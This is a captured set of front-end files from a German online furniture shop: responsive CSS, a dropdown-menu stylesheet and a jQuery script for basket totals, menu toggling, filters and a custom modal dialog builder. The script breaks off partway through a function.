#main_cont{float:left;width:100%;border:0 solid green}div.pagePromo{display:none}input.globalsearch{width:90%}.pageLogo{width:50%;margin-top:0px}.mGift{display:none}div.slotBox0,div.slotBoxbig,div.slotBoxF1,.slotBoxF2,.slotBoxF3,.slotBoxF4{width:48%;font-size:1.2em;line-height:1.3em;overflow:hidden}div.pageFoot1 .slotBoxF1{float:left;width:48%;font-size:1.1em;overflow:hidden;margin-top:0;margin-left:-6px;margin-right:12px}
.articleList{float:left;margin-left:4px;padding:0}
.teaser-180, .teaser_description, .teaser-color, .teaser-sw, .teaser-swg, .teaser-lagerverkauf{border:0px solid green;display:block;float:left;margin:auto;position:absolute;left:.5rem;right:.5rem;top:.5rem;z-index:99;position:absolute;height:180px;width:180px;background-position:50% 50%}
.articleList>img{width:100%;height:100%;margin:0;padding:0}.articleList>a{padding-left:0;padding-right:0;width:48%;line-height:1.2em;margin-right:4px}

}

@media(max-width:630px){
#main_cont{float:left;border:2px solid blue;width:100%}
}
@media(max-width:481px){#main_cont{float:left;border:0px solid red;width:100%}div.pageFoot1 .slotBoxF1{width:99%;font-size:1.1em;overflow:hidden;margin-top:10px;margin-left:-6px}

.othershow{display:block}
div.BasketInfo{display:none;}
.teaser-180, .teaser_description, .teaser-color, .teaser-sw, .teaser-swg, .teaser-lagerverkauf{display:block;border:0px solid green;background-position:0px 0px;}
.articleList .articleDesc{line-height:1.2em;height:32px;border-top:0px;min-height:46px;height:auto}
.articleList .articlePrice{margin-left:0;font-size:1em}.articleList .articleTax{margin-left:0;font-size:.6em}.mobilshow{display:block}
div.color-list{width:47%;margin-right:4px;margin-bottom:1px;}
div.color-list>img{width:100%;height:100%}
div.color-list>p{font-size:1em;height:26px}
.mobilhide{display:none}.othershow{display:block}
  .buttonOrder{width:100%;}
  .mobLabel, .mobText{font-size:1.4em;height:auto;width:99%;}
  .mobText{padding-top:1px;}
  input.mobInput, .mobArea, select.mobSelect{width:95%;padding:0px 0px 0px 4px;}
input.sText, textarea.sArea{width:98%}
.tablelistw,.order1div1,.order1div2{width:99%;}
.tablelistw td, .tablelistw th{border:0px;border-bottom:1px solid silver;}
.tcontent{width:95%;padding-right:4px}
body{border:0 solid #d3d3d3;margin:0;padding:0}.pageLogo{float:left;margin-left:0;width:85%;}.pageLogo .mandantPic{margin-top:5px;width:95%}div.pagePromo{display:none;}
div.pageSlot{float:left;padding-left:0}.slotTitle>*,.sH{text-decoration:none;height:auto;line-height:auto;font-size:1.3em}div.slotBox0,div.slotBoxbig{margin-top:10px;margin-left:0}div.slotBox0,div.slotBox1,div.slotBox50,div.slotBoxbig,div.slotBoxF1,.slotBoxF2,.slotBoxF3,.slotBoxF4,.slotContent{float:left;width:95%;height:100%;font-size:1.2em;line-height:1.3em;overflow:hidden}div.slotBox1{margin-left:-2px}div.subcatContent{width:48%;margin:0 0 8px 2px}div.subcatContent1{width:99%;margin:0 8px 8px 0}div.subcatContent2{font-size:1.2em}.mobileshow{display:block}.ArticleTitle{width:50%;border:0 solid #f0f;height:auto;float:left}
.KonfButton{width:300px;overflow:hidden;}
div.article_variante_top{display:block;float:left;width:97%;margin:5px 0 0 4px;padding-left:2px;}img.contentImageleft,img.contentImageright{float:left;width:98%;margin:0;padding:0;padding-bottom:5px}.bannerImageleft,.bannerImageright,.bannerImagecenter{clear:both;margin-left:auto;margin-right:auto;padding:0}div.content1Imageleft img{width:99%;height:100%;margin:0;padding:0}div.content1Imageright img{border:0 solid green;width:100%;height:100%;margin:0;padding:0}div.subcatContentMcont{margin:0;padding:4px 0 4px 4px;width:97%;height:100%;font-size:1.4em;border:0}div.subcatContentMcont a{font-size:1.2em}div.subcatContentMtitle{margin-top:8px}div.subcatContentMtitle a{color:#7f0000;font-size:1.7em}div.pageHead{display:none}.pageLogoXX{width:100%}.menuTitle{width:12%;float:right}.menuTitle img{display:block;height:100%;float:left}.menuContent{display:none;width:90%;float:right;margin-right:24px;text-align:right}.menuContent a{font-size:2.5em;line-height:1.5em;color:#7f0000;padding-left:30%}.mob100{width:100%}.div3050{width:96%;font-size:1em;margin:6px 10px 10px 0}.basketBtnImg{width:100%}div.pageFoot1>div{font-size:1.1em;overflow:hidden;margin-top:10px;margin-left:0}
.pageRow1, .pagePromo{display:none}
.pageLogo{width:75%;}
.pageBasket{margin-top:8px;}
.pageBasket img{height:38px;}
.BasketCount> #basketcount{float:left;margin:0px}
.menu-mobile{margin-top:5px;}
.mandantPic{height:40px}

}

select.filter_serie, select.filter_factory, select.filter_designer, select.filter_subcat{width: 80%;height:25px;font-size:1.2em;margin:1px;margin-left:10px;float:left;}

--- FILE ---
content_type: text/css
request_url: https://www.homeform.de/library/css-menu-2019-s.css
body_size: 1351
content:
.menu-container ul{list-style-type:none;line-height:1.3em}
.menu-container li{list-style-type:none;padding:10px}

.menu-container {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    margin: 0 auto;
		font-size:1em;
}

.menu-mobile {
    display: none;
    padding: 10px 10px 0px 20px;
		font-size:1.2em;
		text-align:center;
}
.menu-mobile:hover{
text-decoration:none;

}

  .menu-mobile:before {

		text-decoration:none;
		position:relative;
		top:50%;
    right: -10px;
    display: block;
		float:right;
    height: 3px;
    width: 30px;
    background: #000000; /* MobileSymbol Strich 1 */
    content: '';

  }
  .menu-mobile:after {
    position: relative;
    top: 8px;
    right: -10px;
    display: block;
		float:right;
    height: 8px;
    width: 30px;
    border-top: 3px solid #000000; /* Strich 2 geändert #dddddd; */
    border-bottom: 3px solid #000000; /* Strich 3 geändert #dddddd; */
    content: '';
  }

.menu > ul {
    margin: 0 auto;
    width: 100%;
    list-style: none;
    padding: 0;
    position: relative;
    /* IF .menu position=relative -> ul = container width, ELSE ul = 100% width */
    box-sizing: border-box;
}

.menu > ul:before,
.menu > ul:after {
    content: "";
    display: table;
}

.menu > ul:after {
    clear: both;
}

.menu > ul > li {
    float: left;
    /* background: white; */
    padding: 0;
    margin: 0;
}

.menu > ul > li span,
.menu > ul > li a {
    text-decoration: none;
    /* padding: 1.5em 3em; */
		padding:5px 10px;
		font-size:1.1em;
    display: block;
		cursor:pointer;
}

.menu > ul > li:hover {
		color:#09F;
}
/* Hauptmenü öffnen */
.menu > ul > li > ul {
    display: none;
    width: 98%;
    background: white;
    padding: 4px 10px 10px 10px;
    position: absolute;
    z-index: 999;
    left: 0;
    margin: 0;
		margin-left:10px;
    list-style: none;
    box-sizing: border-box;
  box-shadow:
      0px 0px 16px 2px rgba(0,0,0,0.2),
      0px 13px 18px 0px rgba(0,0,0,0.2),
      0px 16px 12px 0px rgba(0,0,0,0.15)
  ;
}

.menu > ul > li > ul:before,
.menu > ul > li > ul:after {
    content: "";
    display: table;
}

.menu > ul > li > ul:after {
    clear: both;
}

.menu > ul > li > ul > li {
    margin:0;
    padding: 0;
    list-style: none;
    width: 24%;
    background: none;
    float: left;
}

.menu > ul > li > ul > li a,
.menu > ul > li > ul > li span {
font-weight:700;
    color: #777;
    padding: .2em 0;
    width: 100%;
    display: block;
    border-bottom: 1px solid #ccc;
}

.menu > ul > li > ul > li > ul {
    display: block;
    padding: 0;
    margin: 10px 0 0;
    list-style: none;
    box-sizing: border-box;
}

.menu > ul > li > ul > li > ul:before,
.menu > ul > li > ul > li > ul:after {
    content: "";
    display: table;
}

.menu > ul > li > ul > li > ul:after {
    clear: both;
}

.menu > ul > li > ul > li > ul > li {
    float: left;
    width: 100%;
    padding: 0px 0px 4px 10px;
    margin: 0;
    font-size: .9em;
}

.menu > ul > li > ul > li > ul > li a {
    border: 0;
font-weight:normal;
color:#333;
}

.menu > ul > li > ul.normal-sub {
		width: 300px;
    left: auto;
    padding: 0px 0px 20px 0px;
}

.menu > ul > li > ul.normal-sub > li {
    width: 100%;
}

.menu > ul > li > ul.normal-sub > li a {
		font-weight:normal;
		color:#666;
    border: 0;
    padding: 10px 0px 0px 15px;
}
.menu > ul > li > ul > li a:hover {
    color: #09F;;
-webkit-user-select: none; -webkit-touch-callout: none
}

.menu .a-title{
	border-top:1px solid black;
	font-weight:700;
}
.menu .imgH40{
	height:40px;
}
.menu li#search{	float:right;}
.menu li#search{
	text-align:right;
		position: relative;
		border:0px;
		min-width:260px;
		max-width:99%;
		padding-right:10px;
}
.menu li.searchmobil{
	display:none;
}
.menu li#search:hover, .menu li.searchmobil:hover{
background:#f3f3f3;
}
.menu li#search input[type="text"], .menu li.xsearchmobil input[type="text"]{
    height: 28px;
    width: 160px;
    text-indent: 3px;

    border-radius: 5px;
    border: 1px solid #eee;
}
.menu li#search input[type="text"]:focus, .menu li.xsearchmobil input[type="text"]:focus{
height:80px;font-size:40px;margin:-40px 50px 0px -600px;padding:20px;width:200%;text-align:center;
  box-shadow:
      0px 0px 16px 2px rgba(0,0,0,0.2),
      0px 13px 18px 0px rgba(0,0,0,0.2),
      0px 16px 12px 0px rgba(0,0,0,0.15)
;
}
.menu li#search input[type="image"], .menu li.xsearchmobil input[type="image"]{
margin-left:-30px;height:18px;
}


/* ––––––––––––––––––––––––––––––––––––––––––––––––––
Mobile style's
–––––––––––––––––––––––––––––––––––––––––––––––––– */
@media screen and (max-width:1120px){
.menu > ul > li span,
.menu > ul > li a {
		padding:5px 4px;
		font-size:1.1em;
}
}
@media only screen and (max-width: 959px) {
    .menu-container {
        width: 100%;
    }
    .menu-mobile{
        display: block;height:auto;
				width: 10px; float: right;
				padding:10px 15px 0px 10px;
		}
    .menu-dropdown-icon:before {
        display: block;
    }
    .menu > ul {
        display: none;
    }
    .menu > ul > li {
				padding-left:4px;
        width: 100%;
        float: none;
        display: block;
    }
    .menu > ul > li:first-child {
				border-top:1px solid #666;
				}
    .menu > ul > li span,
    .menu > ul > li a {
        padding: 0.4em 0px 0.4em 0px;
				border-bottom:1px solid #666;
				font-size:1.6em;
        width: 100%;
        display: block;
    }
    .menu > ul > li > ul {
				margin-left:-4px;
		width:100%;
    position: relative;
  box-shadow:
      0px 0px 0px 0px rgba(0,0,0,0.2),
      0px 0px 0px 0px rgba(0,0,0,0.2),
      0px 0px 0px 0px rgba(0,0,0,0.15)
  ;
    }
    .menu > ul > li > ul.normal-sub {
        width: 100%;
    }
    .menu > ul > li > ul > li {
        float: none;
        width: 100%;
        margin-top: 20px;
    }
    .menu > ul > li > ul > li:first-child {
        margin: 0;
    }
    .menu > ul > li > ul > li > ul {
        position: relative;
    }
    .menu > ul > li > ul > li > ul > li {
				padding:8px 0px 0px 10px;
        float: none;
    }
    .menu .show-on-mobile {
        display: block;
    }

.menu li#search{
	display:none;
}
.menu li.searchmobil input[type="image"]{
margin-left:-30px;height:26px;

}
.menu li.searchmobil{
display:block;
	text-align:right;
	border-top:1px solid grey;

}
.menu li.searchmobil input[type="text"] {
    height: 40px;
		font-size:1.4em;
    width: 90%;
    text-indent: 3px;
    border-radius: 5px;
    border: 1px solid #eee;
}

.menu li.searchmobil input[type="text"]:focus {
font-size:1.4em;margin:0;text-align:left;
  box-shadow:
      0px 0px 0px 0px rgba(0,0,0,0.2),
      0px 0px 0px 0px rgba(0,0,0,0.2),
      0px 0px 0px 0px rgba(0,0,0,0.15)
;
}

}

--- FILE ---
content_type: text/javascript
request_url: https://www.homeform.de/library/js-2019.js
body_size: 6541
content:
var basketStart=$(document).ready(function(){

$( ".filter-search" ).click(function() {
	callFilter($( ":focus" ).data("group"), $( ":focus" ).data("id"), $( ":focus" ).data("title"));
});

	if($('.BasketInfo').length>0)
	{
		result = $.ajax({
		    type: 'POST',
		    async: false,
		    url: '/library/js_php_session.php',
		    data: ({
		        getInfo: "getOrdertotal",
		    })
		}).responseText;
		if(result!=0){
			$('.BasketImage').attr("src", "/image/mandant/logo/homeform-warenkorb-67-green.png");
	    $('.BasketInfo').html("Gesamt: &euro; " +result);
		}else{
	    $('.BasketInfo').html("Ihr Warenkorb ist leer");
		}
		result = $.ajax({
		    type: 'POST',
		    async: false,   // WICHTIG!
		    url: '/library/js_php_session.php',
		    data: ({
		        getInfo: "getBasketCount",
		    })
		}).responseText;
    $('.BasketCount>#basketcount').remove();
    $('.BasketCount').prepend("<div id='basketcount'>"+result+"</div>");
		if(result==0){
    $('.BasketCount>#basketcount').hide();
		}

	}
	if($(".pageNavM")){
  $(".pageNav").clone().appendTo(".pageNavM");
	}else{
//		 $(".pageNav").clone().appendTo(".pageRow3").after();
		// $(".pageNav").width("96%");
	}

});
var menuStart=$(document).ready(function(){
    "use strict";
    $('.menu > ul > li:has( > ul)').addClass('menu-dropdown-icon');
    $('.menu > ul > li > ul:not(:has(ul))').addClass('normal-sub');
    $(".menu > ul > li").hover(
        function (e) {
            if ($(window).width() > 943) {
                $(this).children("ul").fadeIn(300);
                e.preventDefault();
            }
        }, function (e) {
            if ($(window).width() > 943) {
                $(".menu > ul > li").children("ul").hide();
                e.preventDefault();
            }
        }
    );
    $(".menu > ul > li").click(function() {
        if ($(window).width() < 943) {
          $(this).children("ul").slideToggle(300);
        }
    });
    $(".menu-mobile").click(function (e) {
        $(".menu > ul").toggleClass('show-on-mobile');
        e.preventDefault();
    });
});
function callFilter(fAskType, fAskId, fSearch){
		result = $.ajax({
		    type: 'POST',
		    async: false,   // WICHTIG!
		    url: '/library/js_php_session.php',
		    data: ({
		        getInfo: "getFilter",
						getType: fAskType,
						getId: fAskId,
						getSearch: fSearch,
		    })
		}).responseText;

makemsg(result, '', fSearch);
}
function swapClass(obj, cls) {
/* ********************************** */
obj.className = cls
}

function swapDisplay(obj,val) {
/* ********************************** */
document.all[obj].style.display = val;
}

function tricker(a){
  var e=document.getElementById(a);
  if(!e)return true;
  if(e.style.display=="none"){
    e.style.display="block"
  } else {
    e.style.display="none"
  }
  return true;
}

/* Parameter holen */
function get_url_param( name )
{
	name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");

	var regexS = "[\\?&]"+name+"=([^&#]*)";
	var regex = new RegExp( regexS );
	var results = regex.exec( window.location.href );

	if ( results == null )
		return "";
	else
		return results[1];
}

function makemsg(myText, myButton, myTitle, myFields){
	makemsgCall(myText, myButton, myTitle, myFields, function(raller) {
		});
}
function makemsgCall(myText, myButton, myTitle, myFields){
	/* ***************************************************************************************************************
			Parameter:
			myText    = Beschreibung der Aktion
			myButton  = Button-Bezeichnung
									~ Hintergrundfarbe
									~ Aktion:
										change  = Ãœbernehmen und schliessen
										submit  = Button "Formular-Speichern" auslÃ¶sen, schliessen
										close   = Schliessen
								@ nÃ¤chster Button
			myTitle   = Bezeichnung Headline
									~ Schriftfarbe ";" Hintergrundfarbe (temporÃ¤r)
			myFields  = Liste der Felder:
									Bezeichnung
									~ feld-ID
										> alternativ User-Felder als modalField-#~ obj.type ~
									~ Funktion mit ()
									~ Default-Feld-ID oder Default-Value
	*************************************************************************************************************** */
 	var dText=document.getElementsByClassName("modal-body")[0];
	showModal('modal', true);
	if(myTitle==undefined || myTitle==""){myTitle="homeform";}
	// Farbe im Titel finden
	if(myTitle){
		var objTitle=document.getElementsByClassName("modal-title")[0];
		var objHeader=document.getElementsByClassName("modal-header")[0];
		var arrTitle=myTitle.split("~");
		objTitle.innerHTML=arrTitle[0];
		if(arrTitle[1]){
			arrTitleColor=arrTitle[1].split(";");
			objTitle.style.color=arrTitleColor[0];
			document.getElementById('modal-close').style.color=objTitle.style.color;
			if(arrTitleColor[1]){
				objHeader.style.background=arrTitleColor[1];
			}
		}
	}
	if(myText!=""){
		// myText="<br /> <p>"+myText.replace("~", "</p><p>")+"</p> <br />";
		myText=myText.replace("<p></p>", "");
	}else{
		myText='&nbsp';
	}
//	alert(dText.innerHTML);
		myText=replaceUmlaute(myText);
	 dText.innerHTML=myText;
	// document.getElementById('modal-insert').innerHTML=myText;
	if(myFields){
		/*
			1. Bezeichnung
			2. Ziel-Id
			3. Funktion
			4. Default-Feld oder Value
		*/
		var arrF=myFields.split("@");
		var tRow="";
		var tOrg="";
		var tClass="";
		var tButton="";
		var newFields="";
		for (var i = 0; i < arrF.length; i++) {
			var myChecked="";
			var tNonField="";
			var tButtonDel="";
			tOrg="";
			arrFEintrag=arrF[i].split("~");
			newFields=newFields+arrFEintrag[1]+"~";
			// Funktion im Feld
			var tFieldFunction="";
			if(arrFEintrag[2]!=undefined){
				// alert("Funktion im Feld: " + arrFEintrag[2]);
				if(arrFEintrag[2]!=""){
					// alert("Funktion identifizieren "+arrFEintrag[2]);
					tFieldFunction="myFunction=\""+arrFEintrag[2]+";return false\"";
				}
			}
			// Feld-Id
			// alert(arrFEintrag[1]);
			if(arrFEintrag[1]!=""){
				tOrg=document.getElementById(arrFEintrag[1]);
				if(!tOrg){
          arrFEintrag[1]="UserAblage";tNonField=" disabled placeholder='Feld "+arrFEintrag[1]+" existiert nicht' ";
					var tOrg=document.getElementById(arrFEintrag[1]);
					 alert("Feld nicht gefunden: "+arrFEintrag[1]);
					}
				// wenn das tOrg null ist, dann eines erstellen
				// id~type
				// alert(tOrg.type);
				if(!tOrg || tOrg.type==""){
					objNew=arrFEintrag[1].split(";");
					tValue="";
					objNew[0]=objNew[0].replace("@", "")
					objNew[1]=objNew[1].replace("@", "")
					// objNew[2]=objNew[2].replace("@", "")
					// objNew[3]=objNew[3].replace("@", "")
					if(objNew[1]=="checkbox"){tValue="1";}
					dText.innerHTML=dText.innerHTML+"<input type='"+objNew[1]+"' value'"+tValue+"' id='"+objNew[0]+"' style='display:none' />";
					arrFEintrag[1]=objNew[0];
          var tOrg=document.getElementById(arrFEintrag[1]);
				}
				tClass=tOrg.className;
				if(tOrg.type=="text" || tOrg.type=="number" || tOrg.type=="tel" || tOrg.type=="email"){
					myType=tOrg.type;
					tClass="textbig";
					if(tOrg.type=="number"){tClass=tClass+" t-right";}
					tValue=tOrg.value;
					if(tValue!=""){tButtonDel="<input type='button' value='X'  class='buttonlight w15' onclick=\"document.getElementById('clone-"+arrFEintrag[1]+"').value=''; return false\" />";}
				}
					if(tOrg.type=="textarea"){tValue=tOrg.value;tClass="textarea";}
					if(tOrg.type=="checkbox"){
						myType="checkbox";
						tValue="1";
						// Original ist checked
						if(tOrg.checked===true){myChecked="checked";}
						if(arrFEintrag[3]!=undefined){
							if(arrFEintrag[3]=="true"){myChecked="checked";}else{myChecked="";tValue=0;}
						}
					}
//alert(tFieldFunction);
					if(tFieldFunction==""){tFieldFunction="myFunction=''";}
					// PrÃ¼fen, ob ein Original-Feld ein OnChange hat // Programmierung Abgebrochen
					if(tOrg.type=="checkbox"){
						// if(arrFEintrag[3]=="0"){myChecked=""}else{myChecked="checked"};
					}
				if(tOrg.type=="text" || tOrg.type=="number" || tOrg.type=="tel" || tOrg.type=="email"){
						if(arrFEintrag[3]==undefined){tValue=tOrg.value;}
						if(arrFEintrag[3]!=undefined){tValue=arrFEintrag[3];}
						tButton="<input type='"+myType+"' onfocus=\"this.select()\") id=\"clone-"+arrFEintrag[1]+"\" value='"+tValue+"' class='"+tClass+"' "+tFieldFunction+" "+myChecked+" "+tNonField+ " />";
					}
					if(tOrg.type=="checkbox"){
						// tClass="roundcbx roundcbx-left";
						 tButton="<input type='"+myType+"' class='roundcbxbig' onfocus=\"this.select()\") id=\"clone-"+arrFEintrag[1]+"\" value='"+tValue+"' class='"+tClass+"' "+tFieldFunction+" "+myChecked+" />";
						tButton=tButton+"<label for='clone-"+arrFEintrag[1]+"' class='roundlblbig'></label>";
//						tButton="<input type='"+myType+"' onfocus=\"this.select()\") id=\"clone-"+arrFEintrag[1]+"\" value='"+tValue+"' class='"+tClass+"' "+tFieldFunction+" "+myChecked+" />";
//						tButton="<label class='input-toggle'>"+tButton+"<span class='maxi'></span></label>";
					}
					if(tOrg.type=="textarea"){
						tButton="<textarea id=\"clone-"+arrFEintrag[1]+"\"  class='"+tClass+"' "+myChecked+" >"+tValue+"</textarea>";
					}
					if(tOrg.type=="select-one"){
						tValue="";
						tDefault=arrFEintrag[3];
					  for(x=0;x<tOrg.options.length;x++)
					  {
						  // Optgroup finden
							/*
						  myGroup="";
						  if(tOrg.options[i].parentNode.label!=myOptgroup){
						    if(tOrg.options[i].parentNode.label!=undefined){
									alert('Baustelle: Gruppe in Select-Box gefunden');
						    }
						  }
							*/
						  // Tabelle bauen
						  // alert(optionen[i].value +' | '+optionen[i].disabled);
						  if(tOrg.options[x].value!="" && tOrg.options[x].disabled==false){
								if(tDefault==undefined){
									if(tOrg.value==tOrg.options[x].value){tSelect=" selected ";}else{tSelect="";}
										tValue=tValue+"<option value='"+tOrg.options[x].value+"' "+tSelect+">"+ tOrg.options[x].text+"</option>";
									}else{
										if(tDefault==tOrg.options[x].value){tSelect=" selected ";}else{tSelect="";}
										tValue=tValue+"<option value='"+tOrg.options[x].value+"' "+tSelect+">"+ tOrg.options[x].text+"</option>";
									}
								//    myValue = myValue + myGroup + "<tr class=\"cDivE\"><td id=\"myAnker_"+optionen[i].value+"\" onclick=\"showAutoObject('cSelect');document.getElementById('" + idName + "').value='" + optionen[i].value + "';if(myObject.onchange){myObject.onchange();}\" ><a href=\"#\" id=\"myId_"+i+"\"  class=\"cEntries\">" + optionen[i].text + "</a></td></tr>";
								//    myOptgroup=optionen[i].parentNode.label;
						  }
						}
						// tButton="<select id=\"clone-"+arrFEintrag[1]+"\"  class='selectbig' onchange='document.getElementById(\""+arrFEintrag[1]+"\").value=this.value;return false'  >"+tValue+"</select>";
            tButton="<select id=\"clone-"+arrFEintrag[1]+"\"  class='selectbig'   >"+tValue+"</select>";
					}
					// Wenn Original-Value leer ist kucken, ob ein Default-Field gesetzt ist, ausser select-box
					// Ist an dieser Stelle ZUSPÃ„T
//					if(tOrg.type!="select-one"){
//						if(arrFEintrag[3]!=undefined){
//        				alert('Baustelle default-Value 1');
//			        if(document.getElementById(arrFEintrag[3])){
//        				alert('Baustelle default-Value 2');
//         				// Default aus einem anderen
//								tValue=document.getElementById(arrFEintrag[3]).value;
//        			}else{
//        				alert('Test');
//							}
//						}
//					}

				if(i==0){
//					tFocus=arrFEintrag[1];
				}
				// Der neue Button wird in eine Tabelle gespeichert
				tRow=tRow+"<tr><td align=\"right\" style=\"white-space: nowrap\"><label for=\"clone-"+arrFEintrag[1]+"\">"+arrFEintrag[0]+":</label></td><td width='50%'>"+tButton+"</td><td>"+tButtonDel+"</td></tr>\n";
			}
		}
		dText.innerHTML=dText.innerHTML+"<table id=\"tabClone\" width=\"100%\" cellspacing=5 border:'5px' style='border:0px solid blue'>\n"+tRow+"</table>\n<br /><br />";

		if(tFocus){
			document.getElementById("clone-"+tFocus).style.display="block";
			document.getElementById("clone-"+tFocus).focus();
		}
	}
	if(myButton){

		f=document.getElementsByClassName("modal-footer")[0];
		f.style.display='block';
		var arrBtn=myButton.split("@");
		var tFunction;//="modalClose()";
		var tFocus="";
		var btnClose;
		var bSubmit=false;
		f.innerHTML="";
		for (var i = 0; i < arrBtn.length; i++) {
			var tFunction="";
			var btnClose=""; // Keine Ahnung
			var btnModalId="";
			var arrEintraege=arrBtn[i].split("~");
			// Standard-Farbe bei Buttons setzen
			if(arrEintraege[1]==undefined || arrEintraege[1]==""){
				if(arrEintraege[0]=="Speichern" || arrEintraege[0]=="Ja" || arrEintraege[0]=="OK" || arrEintraege[0]=="Ãœbernehmen"){arrEintraege[1]="green";}
				if(arrEintraege[0]=="Abbruch" || arrEintraege[0]=="Nein" || arrEintraege[0]=="Cancel"){arrEintraege[1]="red";btnClose="btnModalClose";btnModalId="modal-button-close";}
			}
			// Standard-Funtkion im Button
			if(arrEintraege[2]==undefined){
				if(arrEintraege[0]=="Speichern"){arrEintraege[2]="submit";}
				if(arrEintraege[0]=="OK" || arrEintraege[0]=="Ja" || arrEintraege[0]=="Ãœbernehmen"){arrEintraege[2]="change";}
				if(arrEintraege[0]=="Abbruch" || arrEintraege[0]=="Nein"){arrEintraege[2]="close";btnClose="btnModalClose";btnModalId="modal-button-close";}
				if(arrEintraege[2]==undefined && arrBtn.length>=2){
		    dText.innerHTML='<p>Im Button ['+arrEintraege[0]+'] fehlt eine Funktion.<br />Anzeige wird abgebrochen</p>';
					return_false;
				}
			}else{
				if(arrEintraege[0]=="Abbruch" || arrEintraege[0]=="Cancel" || arrEintraege[0]=="Nein" ){
					tFunction=arrEintraege[2]+";modalClose();";
				}else{
					tFunction="newFields='"+newFields+"';modalFields(newFields, true, false);"+arrEintraege[2]+";"; // +";modalClose();";
				}
			}
			// Buttons auslesen und formatieren
			if(arrEintraege[1]=="red"){arrEintraege[1]="#FF99CC";}
			if(arrEintraege[1]=="green"){arrEintraege[1]="#99FF99";}
			if(arrEintraege[2]=="close" || arrBtn.length==1){tFunction="modalClose(false);";btnClose="btnModalClose";btnModalId="modal-button-close";}
			if(arrEintraege[2]=="change"){tFunction="newFields='"+newFields+"';modalFields(newFields, true, false);";}
			if(arrEintraege[2]=="submit"){tFunction="newFields='"+newFields+"';modalFields(newFields, false, true)";bSubmit=true;} // arrEintraege[2]="alert('Speichern');";}
			if(arrEintraege[2]==undefined){
			//	makemsg("Fehler: Der Button ["+arrEintraege[0]+"] hat keine Funktion", "Abbruch");
			}
//				alert('Button '+i+'\nIst hier eine Funktion: '+arrEintraege[2]+ ' geÃ¤ndert in '+tFunction);
			if(tFunction==undefined){
				alert('New Fields eintragen ');
				tFunction="newFields='"+newFields+"';modalFields(newFields, true, "+bSubmit+");";
				arrEintraege[2]=tFunction;
				// alert('Ist hier eine Funktion: '+arrEintraege[2]);
if(!document.getElementById("UserAblage")){alert('UserAblage nicht gefunden');}
				// alert('Button '+i+'\nIst hier eine Funktion: '+arrEintraege[2]+ ' geÃ¤ndert in '+tFunction+"\n");
				document.getElementById("UserAblage").onclick=new Function(""+arrEintraege[2]+"; ");
				// alert(arrEintraege[2] + " = " + document.getElementById("UserAblageButton").onclick.value);
			}
			// Wenn Felder Ã¼bertragen wurden, dann die modalSave eintragen
			if(btnModalId==""){btnModalId="modal-button-"+i;}
			f.innerHTML=f.innerHTML+"<input type='button' id='"+btnModalId+"' modal-id='"+i+"' class='buttonbig' value=\""+arrEintraege[0]+"\" onclick=\""+tFunction+";\" style='background-color:"+arrEintraege[1]+";' />\n";
			// alert("Eintritt Button "+i+": "+tFunction);
			tFunction="";
		}
	}
	// Focus auf den 1. Button in der Reihe setzen
	if(document.getElementById("modal-button-0")){
	document.getElementById("modal-button-0").focus();
	}
return;
}

function modalFields(myFields, myUserFunction, mySubmit){
	// alert('Eintritt modalFields');
//	alert('Eintritt modalFields \nFeld: '+myFields+'\nAktion: ' + myUserFunction);
	// alert('Test im modalFields');
	/* ***********************************************************************
			Speichert die variblen Felder aus der modal-box in die Original-Felder
			Erlaubte Felder: 	input:text input:checkbox textarea select
			Verbotene Felder:  radio
			MyFields: 			enthÃ¤lt alle sichtbaren Felder
			myUserFunction: enthÃ¤lt Funktionen der Felder
			mySubmitt:      lÃ¶st den Speicher-Button aus
	*********************************************************************** */
	var arrF=myFields.split("~");
	for (var i = 0; i < arrF.length-1; i++) {
		var objClone=document.getElementById("clone-"+arrF[i]);
		var objOrg=document.getElementById(arrF[i]);
		if(objClone){
	    if(objClone.getAttribute("myFunction")){
			 	// alert('Test im modalFields 1'+myFields);
				if(objClone.value!=objOrg.value){
					if(objOrg.onchange){
						// alert('Org-Funktion ' + objOrg.onchange+'\n'+objOrg.onchange);
						objOrg.value=objClone.value;
						objOrg.onchange();
					}
				}
				objOrg.value=objClone.value;
				// alert("Funktion gefunden: "+objClone.getAttribute("myFunction"));
				objClone.onchange=new Function(objClone.getAttribute("myFunction"));
				objClone.onchange();
			}
			objOrg.value=objClone.value;   // Etwas oft ausgelÃ¶st
			if(objOrg.onchange){objOrg.onchange();}
			if(objClone.type=="text" || objClone.type=="textarea"){
				// document.getElementById(arrF[i]).value=document.getElementById("clone-"+arrF[i]).value;
			}
			if(objClone.type=="checkbox"){
				if(document.getElementById("clone-"+arrF[i]).getAttribute("myFunction")==""){
					document.getElementById(arrF[i]).checked=document.getElementById("clone-"+arrF[i]).checked;
					if(document.getElementById(""+arrF[i]).onchange){
						// alert("on change in Fieldlist fÃ¼r "+document.getElementById(""+arrF[i]).id);
            document.getElementById(""+arrF[i]).onchange();
					}
				}
			}
 		} // Ende PrÃ¼fung Feld existiert

	} // Ende For Schleife
	// Eingetragene Funktion in auslÃ¶sen und dann lÃ¶schen
	if(myUserFunction===true){
		// altes USERAblage Feld kann gelÃ¶scht werden
	 	// alert("Schleife fertig " + myUserFunction);
		//	document.getElementById("UserAblage").onclick();
		//	document.getElementById("UserAblage").onclick=new Function("");
	}
	if(mySubmit===true){
		if(document.getElementById("menu_save_action")){
	 		// alert("Schleife fertig " + mySubmit);
			document.getElementById("menu_save_action").onclick(); // .submit();
		}else{
			alert('Programmfehler: Es konnte kein Save-Button im Formluar gefunden werden');
		}
	}
	modalClose(true);
	// alert('Felder Ãœbertragung abgeschlossen');
	return false; // ???????
}
function modalUserAction(myElement, myAttribut, myValue){
	// alert('Eintritt modalUserAction: '+ myElement + '\nAttribut: '+myAttribut+'\nValue: '+myValue);
	var myOrg=document.getElementById(myElement);
	var myClone=document.getElementById("clone-"+myElement);
	if(!myClone){
    var myClone=document.getElementById(myElement);
		if(!myClone){
	    var myClone=document.getElementById(myValue);
			if(!myClone){
				alert('Element nicht gefunden: \nOriginal: '+ myElement +'\nErsetzt: ' + myValue + ' (ungÃ¼ltig)');
				return false;
			}
		}
	}
	if(myAttribut=="value"){
		myOrg.value=myValue;
	}else{
		// alert("der CLONE "+myClone.id+ " hat das Value " + myValue);
		if(myValue=="negativ"){
    	// myClone.type="text";
			 // alert(myClone.id+' hat den Status '+myClone.checked );
			if(myClone.checked===true){myValue="false";}else{myValue="true";}
		}

		// PrÃ¼fen, ob myValue ein Element ist und den Wert Ã¼bernehmen
		if(document.getElementById(myValue)){
